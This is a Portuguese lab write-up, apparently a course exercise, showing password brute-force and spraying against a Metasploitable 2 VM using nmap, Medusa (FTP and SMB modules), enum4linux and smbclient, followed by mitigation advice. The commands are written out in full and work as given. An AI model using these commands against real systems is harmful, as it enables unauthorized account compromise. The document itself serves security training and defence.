Desafio de Projeto (Medusa no Kali Linux)

- Configuração o ambiente: duas VMs (Kali Linux e Metasploitable 2) no VMware, com rede interna (host-only).


Maquina Kali (Atacante)


Maquina Metasplittable2 (Alvo)

- Teste das conexões entre as máquinas Atacante e Alvo para ver há comunicações entre elas.


Metasploitable2 (192.168.126.128)

Kali Linux (192.168.126.129) Capturando os pacotes ICMP da máquina alvo conexão estabelecida com sucesso.

- Enumeração dos Serviços da Máquina Alvo através do Nmap


Comando: nmap -sV -p 21,22,80,443,445,139 192.168.126.128

- Bruteforce em FTP na máquina alvo


Comando: medusa -h 192.168.126.128 -U '/home/kali/users' -P '/home/kali/pass' -M ftp -t 6
Sucesso no ataque. Usuário: msfadmin e Senha: msfadmin


Login realizado com sucesso no FTP

- Capturando Credenciais Via Inspeção de Código Fonte Via Método POST

Credencias expostas
Usuário: admin e Senha: 1234


- Enumerando os Possíveis Alvos através

Comando: enum4linux -a 192.168.126.128 | tee Enum_saida.txt

- Ataque password spaying em SMB ambiente controlado

Comando: medusa -h 192.168.126.128 -U smb_users.txt -P smb_senhas.txt -M smbnt -t 2 -T 50
Ataque bem sucedido, Usuário: msfsadmin e Senha: msfadmin
- Testando acesso ao serviço com um Client

Comando: smbclient -L //192.168.126.128 -U msfadmin
- Medidas de Mitigação
- Habilitar bloqueio de conta / aumento progressivo de atraso após tentativas fracassadas.
- Forçar uso de senhas fortes e políticas de expiração/compromisso.
- Habilitar MFA (autenticação multifator) sempre que possível.
- Substituir FTP por SFTP/FTPS para criptografia.
- Desabilitar SMBv1, aplicar patches e hardening de SMB.
- Implementar rate-limiting, WAF ou proteções no front-end (para web forms).
- Monitoramento/alertas para múltiplas tentativas e criação de logs centralizados.
- Criar senhas fortes para acesso dos usuários

